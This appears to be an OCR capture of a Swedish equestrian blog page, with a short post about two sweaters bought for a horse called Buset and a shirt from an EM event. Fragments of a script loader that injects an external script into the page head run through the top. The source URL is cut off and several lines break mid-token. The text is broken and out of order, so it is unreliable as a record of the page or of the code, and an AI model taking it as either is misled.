
header.appendChild(script);} catch(e) {}})(); (function()
{try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r
header.appendChild(script);} catch(e) {}})();
Read more
01
mar
Livet hos Hogengård
GHS shopping
maj 5, 2017
2014
,
Göteborg Horseshow
Leave a comment
Dessa två tröjor har Buset fått. Så fina motiv och bra
kvalitet. Köpte en skjorta på EM i somras som sitter super.